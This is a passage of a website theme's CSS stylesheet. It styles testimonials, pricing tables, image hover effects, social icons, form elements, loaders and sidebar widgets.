	top: -60px;
	z-index: -1;
	color: #1c63b8;
	opacity: 0.2;
}
.testimonial-1 .testimonial-name {
	padding-right: 0px;
	display: block;
	font-size: 26px;
}
.testimonial-1 .testimonial-name::after {
	display: none;
}
.testimonial-1 .testimonial-position {
	display: block;
	font-size: 24px;
	position: relative;
	line-height: 24px;
}
.testimonial-1-content.owl-carousel.owl-btn-top-right.long-arrow-next-prev .owl-stage-outer {
	padding-top: 0px;
}
.testimonial-1-content.owl-carousel.owl-btn-top-right.long-arrow-next-prev .owl-nav {
	position: absolute;
	right: 30px;
	top: 180px;
	width: auto;
}
.testimonial-1-outer .hilite-large-title {
	position: absolute;
	right: -1px;
	bottom: -20px;
	z-index: 1;
}
.testimonial-1-outer .hilite-large-title span {
	font-size: 120px;
	line-height: 100px;
	color: #fff;
	opacity: 1;
	font-family: 'Teko', sans-serif;
	display: block;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: -2px;
}
@media only screen and (max-width:991px) {
	.testimonial-1 {
		margin: 160px 0px 140px 140px;
	}
}
/*testimonia home 2*/

.testimonial-2-outer {
	position: relative;
	z-index: 1
}
.testimonial-2-outer:before {
	position: absolute;
	left: 0px;
	bottom: 0px;
	top: 0px;
	content: '';
	background-color: #eff3f6;
	height: 100%;
	width: 50%;
}
.testimonial-2-content-outer {
	position: relative;
	z-index: 1;
}
.testimonial-2 {
	margin: 0px 15px 30px 0px;
	position: relative;
	padding: 60px 35px 30px 40px;
}
.testimonial-2 .testimonial-detail {
	padding: 30px 0px 0px 0px;
}
.testimonial-2 .testimonial-pic-block {
	float: left;
	padding-right: 15px;
}
.testimonial-2 .testimonial-pic {
	width: 100px;
	height: 100px;
}
.testimonial-2 .testimonial-info {
	padding: 0px;
}
.testimonial-2 .testimonial-text {
	padding: 0px 0px 0px 20px;
	position: relative;
	z-index: 1;
	border-left: 5px solid #1c63b8;
}
.testimonial-2 .testimonial-text .fa-quote-left {
	position: absolute;
	font-size: 90px;
	top: -30px;
	z-index: -1;
	color: #1c63b8;
	opacity: 0.2;
}
.testimonial-2 .testimonial-name {
	padding-right: 0px;
	display: block;
	font-size: 30px;
}
.testimonial-2 .testimonial-name::after {
	display: none;
}
.testimonial-2 .testimonial-position {
	display: block;
	font-size: 24px;
	position: relative;
	line-height: 24px;
}
.testimonial-2-content.owl-carousel.owl-btn-bottom-right.long-arrow-next-prev .owl-stage-outer {
	padding-top: 0px;
}
.testimonial-2-content.owl-carousel.owl-btn-bottom-right.long-arrow-next-prev .owl-nav {
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
	margin: 0px;
}
.testimonial-2-outer .hilite-large-title {
	position: absolute;
	left: 0px;
	bottom: -20px;
	z-index: 1;
}
.testimonial-2-outer .hilite-large-title span {
	font-size: 120px;
	line-height: 100px;
	color: #fff;
	opacity: 1;
	font-family: 'Teko', sans-serif;
	display: block;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: -2px;
}
.testimonial-text {
	padding: 15px;
	position: relative;
}
.testimonial-text p:last-child {
	margin: 0px;
	color: #191919;
	font-style: italic;
}
.testimonial-detail {
	padding: 15px 0px 0px 0px;
}
.testimonial-name,
.testimonial-position {
	display: inline-block;
	font-size: 14px;
	position: relative;
}
.testimonial-name {
	padding-right: 15px;
}
.testimonial-name:after {
	content: "/";
	position: absolute;
	right: 0px;
	top: 0px;
	font-weight: lighter;
}
.testimonial-text p {
	margin: 0;
}
.testimonial-pic,
.testimonial-info {
	display: inline-block;
}
.testimonial-info {
	padding: 0px 60px 0px 15px;
}
.testimonial-1-thumb {
	max-width: 285px;
	position: relative;
	overflow: hidden;
	left: 50%;
	transform: translateX(50%);
	-webkit-transform: translateX(-50%);
}
.testimonial-1-thumb .wt-media {
	width: 80px;
	height: 80px;
}
.testimonial-1-thumb .wt-media img {
	width: 100%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}
.testimonial-1-thumb.center {
	margin: 0px auto 0px;
}
.testimonial-1-thumb .owl-item.current .wt-media img {
	border: 2px solid #191919;
	z-index: 2;
}
/*nav*/

.testimonial-1-thumb.owl-carousel .owl-nav {
	margin-top: 10px;
	height: 23px;
}
.testimonial-1-thumb.owl-carousel .owl-nav .owl-prev,
.testimonial-1-thumb.owl-carousel .owl-nav .owl-next {
	color: #000;
	background: none;
}
/*7.1 testimonial with background image*/

.testimonial-bg {
	color: #fff;
}
.owl-carousel.testimonial-home-2 .owl-dots .owl-dot.active {
	border: 2px solid #fff;
}
/*-------------------------------------
	8. Pricing table
 -------------------------------------*/

.pricingtable-inner {
	text-align: center;
	border: 1px solid #E9E9E9;
}
.pricing-table-top-section {
	position: relative;
	overflow: hidden;
}
.pricingtable-price {
	padding: 10px;
	margin: -1px;
	position: relative;
}
.pricingtable-sign {
	font-size: 72px;
	color: #0f1221;
	font-weight: 700;
	position: relative;
	top: 0;
}
.pricingtable-bx {
	font-size: 72px;
	color: #0f1221;
	font-weight: 700;
	margin-bottom: 0px;
}
.pricingtable-type {
	font-size: 20px;
	color: #0f1221;
	display: block;
	letter-spacing: 0px;
	padding: 35px 10px 20px 10px;
}
.pricingtable-title {
	padding: 0px 20px 0px 20px;
	margin: -1px;
	-webkit-border-radius: 10px 10px 0px 0px;
	border-radius: 10px 10px 0px 0px;
	position: relative;
	z-index: 1;
}
.table-featured-title {
	font-style: italic;
	padding: 4px 50px;
	position: absolute;
	left: -30px;
	top: 30px;
	-ms-transform: rotate(42deg);
	-webkit-transform: rotate(42deg);
	transform: rotate(-42deg);
}
.pricingtable-title * {
	margin: 0px;
}
.pricingtable-features {
	margin: 0;
	padding: 0;
	list-style: none;
	color: #000;
}
.pricingtable-features li {
	padding: 15px 30px;
}
.pricingtable-features li i {
	margin: 0 3px;
}
.pricingtable-footer {
	margin-top: -1px;
	padding: 20px 20px 43px 20px;
}
.pricingtable-highlight-outer {
	position: relative;
	z-index: 10;
}
.pricingtable-highlight {
	position: relative;
	z-index: 99;
	border: 4px solid #1c63b8;
	background: #fff !important;
}
.pricingtable-highlight .pricingtable-price {
	padding: 10px 10px;
}
.pricingtable-highlight .pricingtable-price .pricingtable-bx {
	color: #1c63b8;
	margin-bottom: 0px;
}
.pricingtable-highlight .pricingtable-price .pricingtable-bx .pricingtable-sign {
	color: #1c63b8;
}
.pricingtable-highlight .pricingtable-footer {
	padding: 20px 20px 43px 20px;
}
.no-col-gap .pricingtable-wrapper {
	margin-left: -1px;
}
.pt-with-icon {
	margin-top: 70px;
}
.pt-pic-outer {
	position: relative;
	top: -70px;
	margin-bottom: -45px;
}
.pt-pic {
	width: 140px;
	margin: 0px auto;
	background-color: #dff6fc;
	border-radius: 50%;
	height: 140px;
	line-height: 140px;
	text-align: center
}
.pt-pic img {
	width: 75px;
}
/*-------------------------------------
	9. Alert box 
-------------------------------------*/

.alert.alert-sm {
	padding: 5px 15px;
	font-size: 12px;
}
.alert.alert-lg {
	padding: 25px 15px;
	font-size: 16px;
}
.alert.alert-xl {
	padding: 35px 15px;
	font-size: 18px;
}
.alert[class*="alert-"] i {
	margin-right: 8px;
}
.alert.no-radius {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.alert.no-bg {
	background-color: transparent;
	border-width: 2px;
}
.alert[class*="alert-"] ul {
	padding-left: 25px;
	margin-top: 10px;
}
.alert[class*="alert-"] ul li:before {
	color: #a94442;
}
/*-------------------------------------
	10. Image effects 
-------------------------------------*/

.wt-img-effect {
	position: relative;
	overflow: hidden;
	display: block;
}
.wt-img-effect img {
	display: block;
	margin: 0;
	max-width: 100%;
	height: auto;
	box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	-o-transition: all 0.25s;
}
/* 10.1 image-opacity */

.wt-img-effect.opacity img:hover {
	opacity: 0.8;
	-moz-opacity: 0.8;
	-webkit-opacity: 0.8;
}
/*10.2 image-zoom */

.wt-img-effect.zoom-slow img {
	transition: all 10s;
	-moz-transition: all 10s;
	-webkit-transition: all 10s;
	-o-transition: all 10s;
}
.wt-img-effect.zoom-slow:hover img {
	-moz-transform: scale(2);
	-webkit-transform: scale(2);
	-o-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
}
.bg-blur-img:hover {
	filter: blur(8px);
	-webkit-filter: blur(8px);
}
/*10.3 image-zoom-slow */

.wt-img-effect.zoom:hover img {
	-moz-transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-o-transform: scale(1.5);
	-ms-transform: scale(1.5);
	transform: scale(1.5);
}
/*10.4 image-shrink */

.wt-img-effect.shrink:hover img {
	transform: scale(0.8);
	-ms-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-o-transform: scale(0.8);
	-moz-transform: scale(0.8);
}
/*10.5 image-side-pan */

.wt-img-effect.side-pan:hover img {
	margin-left: -9%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}
/*10.6 image-vertical-pan */

.wt-img-effect.vertical-pan:hover img {
	margin-top: -10%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}
/*10.7 image-fade-in */

.wt-img-effect.fade-in {
	background: #000
}
.wt-img-effect.fade-in img {
	opacity: 0.65;
	-moz-opacity: 0.65;
	-webkit-opacity: 0.65;
}
.wt-img-effect.fade-in:hover img {
	opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;
}
/*10.8 image-fade-out */

.wt-img-effect.fade-out {
	background: #000
}
.wt-img-effect.fade-out:hover img {
	opacity: 0.7;
	-moz-opacity: 0.7;
	-webkit-opacity: 0.7;
}
/*10.9 image-rotate */

.wt-img-effect.rotate:hover img {
	-moz-transform: scale(1.5) rotate(-20deg);
	-webkit-transform: scale(1.5) rotate(-20deg);
	-o-transform: scale(1.5) rotate(-20deg);
	-ms-transform: scale(1.5) rotate(-20deg);
	transform: scale(1.5) rotate(-20deg);
}
/*10.10 image-sepia */

.wt-img-effect.sepia img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
}
.algo-image-hover.sepia:hover img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}
/*10.11 image-blurr */

.wt-img-effect.blurr img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.wt-img-effect.blurr:hover img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}
/*10.12 image-blurr-invert */

.wt-img-effect.blurr-invert img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.wt-img-effect.blurr-invert img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}
.wt-img-effect.blurr-invert:hover img {
	filter: blur(0px);
	-webkit-filter: blur(0px);
	-moz-filter: blur(0px);
	-o-filter: blur(0px);
	-ms-filter: blur(0px);
}
/*10.13 image off color */

.wt-img-effect.off-color img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}
.wt-img-effect.off-color:hover img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}
/*10.14 image on color */

.wt-img-effect.on-color img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}
.wt-img-effect.on-color:hover img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}
/*-------------------------------------
	11. Modal pop 
-------------------------------------*/

.modal-xlg {
	width: 1000px;
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a {
	font-weight: 600;
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat {
	font-weight: 400;
	color: #7c7c7c;
}
/*-------------------------------------
	12. Social icons 
-------------------------------------*/

.social-icons {
	list-style: none;
	margin-left: -3px;
	margin-right: -3px;
	font-size: 12px;
	margin: 0px;
}
.social-icons li {
	display: inline-block;
	text-align: center;
}
.social-icons li a {
	display: block;
	padding: 3px;
}
.social-icons.social-md {
	font-size: 18px;
}
.social-icons.social-lg li a {
	font-size: 24px;
}
.social-icons.has-bg li a:hover {
	color: #fff;
}
.social-icons.social-light a {
	color: #fff;
}
.social-icons.social-light.has-bg li a:hover {
	color: #777;
}
.social-icons.social-dark a {
	color: #000000;
}
.social-icons.social-dark a:hover {
	color: #fff;
}
.social-icons.social-dark.has-bg li a:hover {
	color: #777;
}
.social-icons.social-square a,
.social-icons.social-radius a {
	width: 24px;
	height: 24px;
	line-height: 24px;
	padding: 0;
}
.social-icons.social-square.social-md a,
.social-icons.social-radius.social-md a {
	width: 36px;
	height: 36px;
	line-height: 36px;
	padding: 0;
}
.social-icons.social-square.social-lg a,
.social-icons.social-radius.social-lg a {
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
}
.social-icons.social-square.social-primary a,
.social-icons.social-radius.social-primary a {
	background-color: #000;
	color: #FFF;
}
.social-icons.social-square.social-primary a:hover,
.social-icons.social-radius.social-primary a:hover {
	background-color: #1a1a1a;
}
.social-icons.social-square.social-dark a,
.social-icons.social-radius.social-dark a {
	background-color: #fff;
}
.social-icons.social-square.social-dark a:hover,
.social-icons.social-radius.social-dark a:hover {
	background-color: #1a1a1a;
	color: #fff;
}
.social-icons.social-square.social-dark.has-bg a:hover,
.social-icons.social-radius.social-dark.has-bg a:hover {
	border: 1px solid #777;
}
.social-icons.social-darkest a {
	color: #000;
}
.social-icons.social-square.social-darkest a:hover,
.social-icons.social-radius.social-darkest a:hover {
	background-color: #000;
	color: #fff;
}
.social-icons.social-radius a {
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}
.social-icons.social-square.social-dark.white-border a,
.social-icons.social-radius.social-dark.white-border a {
	background: none;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 1);
}
/*12.1 social icon default */

.wt-social-icon {
	display: inline-block;
	margin: 0 -3px;
	padding: 0;
}
.wt-social-icon li {
	display: inline-block;
	padding: 0;
	font-size: 12px;
}
.wt-social-icon li a {
	display: inline-block;
	width: 24px;
	height: 24px;
	padding: 4px;
}
.wt-social-icon li .fa {
	vertical-align: middle;
}
/*12.2 social icon with border */

.wt-social-icon.border li {
	padding: 0 3px;
}
.wt-social-icon.border li a {
	border: 1px solid #efeded;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}
/*12.3 social icon dark */

.wt-social-links.dark li {
	padding: 0 3px;
}
.wt-social-icon.dark li a {
	border: 1px solid #777777;
	color: #777777;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}
/*-------------------------------------
	13. Breadcrumb 
-------------------------------------*/

/*13.1 breadcrumb-row-1*/

.wt-breadcrumb {
	margin: 0;
	list-style: none;
}
.wt-breadcrumb li {
	padding: 0px;
	margin-right: 3px;
	color: #fff;
	position: relative;
	display: inline-block;
	font-size: 22px;
	font-family: 'Teko', sans-serif;
}
.wt-breadcrumb li a {
	color: #fff;
}
.wt-breadcrumb li a:hover {
	color: #1c63b8;
}
.wt-breadcrumb li:last-child {
	color: #1c63b8;
}
.wt-breadcrumb li:first-child a i {
	font-size: 18px;
	vertical-align: text-top;
}
.wt-breadcrumb li:last-child:after {
	display: none;
}
/*13.2 Breadcrumb-1*/

.breadcrumb-style-2 li:after {
	content: "\f101";
	margin-left: 7px;
	font-family: 'FontAwesome';
	color: #fff;
	font-size: 16px;
	font-weight: normal;
}
/*-------------------------------------
	14. Google map 
-------------------------------------*/

.google-map {
	width: 100%;
	height: 460px;
}
/*-------------------------------------
	17. Form elements 
-------------------------------------*/

label {
	font-weight: 600;
	margin-bottom: 10px;
}
.panel-default,
.panel-default>.panel-heading {
	border-color: #e7ecf1;
	color: inherit;
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e7ecf1;
}
.form-group {
	margin-bottom: 25px;
}

.form-control:focus {
	border-color: #e1e1e1;
	outline: 0;
}
.form-control:focus,
.has-error .form-control:focus {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control.kv-fileinput-caption {
	height: 39px;
}
.form-group.form-inline .radio,
.form-group.form-inline .checkbox {
	margin-right: 15px;
}
/* 17.1 input group */

.form-inline .input-group,
.input-group {
	width: 100%;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell;
}
.input-group-addon {
	background: #fff;
	border-color: #e1e1e1;
	padding: 6px 14px;
	font-size: 16px;
}
.input-group-addon.font-size-20 {
	font-size: 20px;
}
.input-group-addon.fixed-w {
	text-align: center;
	padding: 6px 0;
	width: 40px;
}
.input-group-addon.v-align-t {
	line-height: 30px;
}
/* 17.3 radio & checkbox */

input[type=checkbox],
input[type=radio] {
	margin-left: 1px !important;
}
input[type=checkbox]+label,
input[type=radio]+label {
	display: block;
	padding-left: 40px !important;
	position: relative;
}
input[type=checkbox]+label:hover:before,
input[type=radio]+label:hover:before {
	border-color: #3396d1;
}
input[type=checkbox]+label:before,
input[type=radio]+label:before {
	background-color: #fff;
	border: 2px solid #b6b7b8;
	border-radius: 0px;
	content: "";
	display: inline-block;
	height: 16px;
	line-height: 1;
	margin-left: -40px;
	position: absolute;
	top: 5px;
	transition: all linear 0.1s;
	width: 16px;
}
input[type=checkbox]+label:after {
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 0px;
	-webkit-font-smoothing: antialiased;
	left: 6px;
	position: absolute;
	top: 7px;
	transition: all linear 0.1s;
}
input[type=checkbox]:checked+label:before {
	border-width: 7px;
	border-color: #3396d1;
}
input[type=checkbox]:checked+label:after {
	font-size: 10px;
	left: 3px;
	top: -1px;
}
input[type=radio]+label:before {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	content: "";
}
input[type=radio]:checked+label:before {
	border-color: #3396d1;
	border-width: 5px;
}
.form-inline .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"] {
	position: absolute;
	left: 0;
	bottom: 0;
}
/*17.4 Browse Button css */

.btn-file {
	overflow: hidden;
	position: relative;
}
.btn-file input[type="file"] {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	cursor: inherit;
	display: block;
	min-height: 100%;
	min-width: 100%;
	opacity: 0;
	position: absolute;
	right: 0;
	text-align: right;
	top: 0;
}
/*17.8 validation symbol */

.has-feedback label~.form-control-feedback {
	top: 31px;
}
/*17.9 error for select box */

.has-error .bootstrap-select .dropdown-toggle,
.has-error .bootstrap-select .dropdown-toggle:hover,
.has-error .bootstrap-select .dropdown-toggle:focus {
	border-color: #a94442 !important;
}
/*17.10 succes for select box */

.has-success .bootstrap-select .dropdown-toggle,
.has-success .bootstrap-select .dropdown-toggle:hover,
.has-success .bootstrap-select .dropdown-toggle:focus {
	border-color: #3c763d !important;
}
/*17.11 textarea */

/*17.11(1) resize-vertical*/

.resize-vertical {
	resize: vertical;
}
/*17.11(2) resize-horizontal*/

.resize-horizontal {
	resize: horizontal
}
/*17.11(3) resize-none*/

.resize-none {
	resize: none
}
/*-------------------------------------
	18. Loading 
-------------------------------------*/

/*18.1 loading - 1*/

.loading-area {
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999;
	overflow: hidden;
}
.loading-box {
	width: 100%;
	height: 100%;
	background-color: #FFF;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 1;
	z-index: 9999;
}
.loading-pic {
	width: 100%;
	position: absolute;
	top: 50%;
	z-index: 99999;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/*18.2 loading - 2*/

.loading-cover,
.loading-srh-bar,
.loading-map {
	background: rgba(255, 255, 255, 0.8);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
}
.loading-cover .fa-spinner,
.loading-srh-bar .fa-spinner,
.loading-map .fa-spinner {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -10px;
	font-size: 25px;
	color: #333;
}
/*-------------------------------------
	19. Widgets 
-------------------------------------*/

.widget {
	margin-bottom: 40px;
}
.widget-title {
	margin: 0 0 25px;
}
.widget-title {
	margin-bottom: 20px;
}
.side-bar .widget-title {
	font-size: 24px;
}
.widget_recent_posts_entry ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.widget_recent_posts_entry h6.post-title {
	font-size: 14px;
	line-height: 20px;
	margin-top: 0px;
	font-weight: 400;
	margin-bottom: 0;
	font-family: poppins;
	text-transform: capitalize;
}
.widget_recent_posts_entry h6.post-title a {
	color: #000;
}
.widget_recent_posts_entry h6.post-title a:hover {
	color: #1c63b8;
}
/* 19.1 widget listing*/

.menu-services-nav-container ul#menu-services-nav,
.site-footer.theme-footer .widget_nav_menu ul,
.site-footer .widget_services ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	margin-left: 0;
}
.menu-services-nav-container ul#menu-services-nav li,
.site-footer .widget_services ul li {
	margin-bottom: 13px;
	position: relative;
	padding: 10px 10px 10px 0px;
	margin-bottom: 0;
	display: inline-block;
	border-bottom: none;
	line-height: 28px;
}
.site-footer.theme-footer .widget_nav_menu ul li {
	margin-bottom: 13px;
	position: relative;
	margin-bottom: 0;
	border-bottom: none;
	line-height: 28px;
	padding: 2px 0px;
}
.site-footer.theme-footer .menu-services-nav-container ul#menu-services-nav li,
.site-footer.theme-footer .widget_nav_menu ul li,
.site-footer .widget_services ul li {
	font-size: 14px;
	font-weight: normal;
	text-transform: none;
}
.menu-services-nav-container ul#menu-services-nav,
.site-footer .widget_services ul {
	display: table;
}
.menu-services-nav-container ul#menu-services-nav li,
.site-footer .widget_services ul li {
	display: inline-table;
	width: 48%;
	padding: 2px 0px;
	height: 40px;
}
.site-footer .widget_services ul li:nth-child(even) {
	margin-left: 9px;
}
.site-footer .widget_services ul li a {
	font-weight: 400;
}
.site-footer .widget_services ul li a {
	color: #000;
}
.theme-footer .widget_nav_menu ul li a {
	color: #fff;
}
.theme-footer .widget_nav_menu ul li a:hover,
.site-footer .widget_services ul li a:hover {
	color: #1c63b8;
}
.site-footer.footer-light .widget_services ul li a:hover {
	color: #191919;
}
.site-footer .widget_services li:before {
	top: 0;
	left: 1px;
}
.site-footer .widget_services.inline-links li {
	display: block;
	border-bottom: none;
	position: relative;
	border-bottom: 1px dashed rgba(102, 102, 102, 0.3);
}
.site-footer .widget_services.inline-links li:last-child {
	border-bottom: 0px;
}
/* 19.1 widget listing*/

.widget_services ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	margin-left: 0;
}
.widget_services ul li {
	border-bottom: 1px solid #e1e1e1;
	position: relative;
	padding: 10px 0px 10px 0px;
	line-height: 20px;
}
.widget_services ul li {
	font-size: 14px;
}
.widget_services ul li:last-child {
	font-size: 14px;
	margin-bottom: 0px;
	padding-bottom: 0px;
	border-bottom: 0px;
}
.widget_services ul li a {
	color: #000;
}
.widget_services ul li a:hover {
	color: #1c63b8;
}
.widget_services ul li .badge {
	float: right;
	background: none;
	color: #111;
	font-weight: normal;
	font-size: 14px;
	font-weight: 600;
}
.widget_services li li {
	border-bottom: none;
	padding-left: 25px;
	padding-right: 5px;
	padding-top: 0;
	padding-bottom: 0;
	line-height: 28px;
}
.widget_services li li:before {
	top: 0;
	left: 1px;
}
/*----Widget----*/

.sidebar-widget .wp-block-search,
.sidebar-widget ul.wp-block-latest-posts__list,
ol.wp-block-latest-comments,
.woocommerce-MyAccount-navigation ul,
.widget_archive ul,
.widget_categories ul,
ul.wp-block-rss,
ul.wp-block-latest-posts__list,
ul.wp-block-archives-list,
.widget_nav_menu ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.recent-posts-entry ul,
.widget_archives ul {
	list-style: none;
	margin-bottom: 0px;
	margin-left: 0;
}

ol.wp-block-latest-comments li,
.woocommerce-MyAccount-navigation ul li,
.widget_archive ul li,
.widget_categories ul li,
ul.wp-block-rss li,
ul.wp-block-latest-posts__list li,
ul.wp-block-archives-list li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_archives ul li {
	position: relative;
	margin-bottom: 0;
	font-size: 16px;
	line-height: 35px;
	min-height: 35px;
}

ol.wp-block-latest-comments li:first-child,
.woocommerce-MyAccount-navigation ul li:first-child,
.widget_archive ul li:first-child,
.widget_categories ul li:first-child,
ul.wp-block-rss li:first-child,
ul.wp-block-latest-posts__list li:first-child,
ul.wp-block-archives-list li:first-child,
.widget_nav_menu ul li:first-child,
.widget_pages ul li:first-child,
.widget_meta ul li:first-child,
.widget_recent_comments ul li:first-child,
.widget_recent_entries ul li:first-child,
.recent-posts-entry ul li:first-child,
.widget_archives ul li:first-child {
	margin-top: -10px;
}

ol.wp-block-latest-comments li:last-child,
.woocommerce-MyAccount-navigation ul li:last-child,
.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
ul.wp-block-rss li:last-child,
ul.wp-block-latest-posts__list li:last-child,
ul.wp-block-archives-list li:last-child,
.widget_nav_menu ul li:last-child,
.widget_pages ul li:last-child,
.widget_meta ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_entries ul li:last-child,
.recent-posts-entry ul li:last-child,
.widget_archives ul li:last-child {
	padding-bottom: 0px;
	margin-bottom: -10px;
	border-bottom: 0px;
}
ol.wp-block-latest-comments .children li:first-child,
.woocommerce-MyAccount-navigation ul li:last-child,
.widget_archive ul.children li:last-child,
.widget_categories ul.children li:last-child,
ul.wp-block-rss li:last-child,
ul.wp-block-latest-posts__list li:last-child,
ul.wp-block-archives-list li:last-child,
.widget_nav_menu ul.sub-menu li:last-child,
.widget_pages ul.children li:last-child,
.widget_meta ul.children li:last-child,
.widget_recent_comments ul.children li:last-child,
.widget_recent_entries ul.children li:last-child,
.recent-posts-entry ul.children li:last-child,
.widget_archives ul.children li:last-child {
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

ol.wp-block-latest-comments li a,
.woocommerce-MyAccount-navigation ul li a,
.widget_archive ul li a,
.widget_categories ul li a,
ul.wp-block-rss li a,
ul.wp-block-latest-posts__list li a,
ul.wp-block-archives-list li a,
.widget_nav_menu ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.recent-posts-entry ul li a,
.widget_archives ul li a {
	color: #000;
}

ol.wp-block-latest-comments li a:hover,
.woocommerce-MyAccount-navigation ul li a:hover,
.widget_archive ul li a:hover,
.widget_categories ul li a:hover,
ul.wp-block-rss li a:hover,
ul.wp-block-latest-posts__list li a:hover,
ul.wp-block-archives-list li a:hover,
.widget_nav_menu ul li a:hover,
.widget_pages ul li a:hover,
.widget_meta ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_recent_entries ul li a:hover,
.recent-posts-entry ul li a:hover,
.widget_archives ul li a:hover {
	color: #1c63b8;
}
.woocommerce-MyAccount-navigation ul li .badge,
.widget_archive ul li .badge,
.widget_categories ul li .badge,
ul.wp-block-rss li .badge,
ul.wp-block-latest-posts__list li .badge,
ul.wp-block-archives-list li .badge,
.widget_nav_menu ul li .badge,
.widget_pages ul li .badge,
.widget_meta ul li .badge,
.widget_recent_comments ul li .badge,
.widget_recent_entries ul li .badge,
.recent-posts-entry ul li .badge,
.widget_archives ul li .badge {
	float: right;
	background: none;
	color: #111;
	font-weight: normal;
	font-size: 14px;
	font-weight: 600;
}
.industroz-widget .wp-block-search .wp-block-search__label,
.sidebar-widget h2 {
    font-size: 24px;
}

.sidebar-widget .wp-block-group__inner-container{
	padding:0;
	margin-bottom:0;
}
.industroz-widget form.wp-block-search {
    border: none;
    padding: 0;
}

.industroz-widget .wp-block-search .wp-block-search__button{
	margin-left:0;
}

.industroz-widget .wp-block-search .wp-block-search__input{
	background-color:#f1f1f1;
}

/*-----All Services------*/

.all_services {
	background-color: #191919;
}
.all_services ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	margin-left: 0;
}
.all_services ul li {
	border-bottom: 1px solid #010c1d;
	position: relative;
}
.all_services ul li {
	font-size: 16px;
}
.all_services ul li:last-child {
	border-bottom: 0px;
}
.all_services ul li a {
	position: relative;
	padding: 20px 10px 20px 30px;
	margin-bottom: 0;
	line-height: 20px;
	display: block;
	color: #fff;
	font-family: 'Teko', sans-serif;
	font-size: 22px;
	letter-spacing: 1px;
}
.all_services ul li a:hover {
	background-color: #1c63b8;
}
.all_services ul li a.active {
	background-color: #1c63b8;
}
.service-side-btn a.btn-block {
	background-color: #fff;
}
.service-side-btn a.btn-block:hover {
	background-color: #191919 !important;
}
.service-side-btn a.btn-block:hover span,
.service-side-btn a.btn-block:hover strong {
	color: #fff !important;
}
/*19.2 widget search custom*/

.search-bx button {
	border-left-color: #FFF;
	padding: 9px 20px;
	color: #fff !important;
	background-color: #1c63b8;
	border: 0px;
	height: 56px;
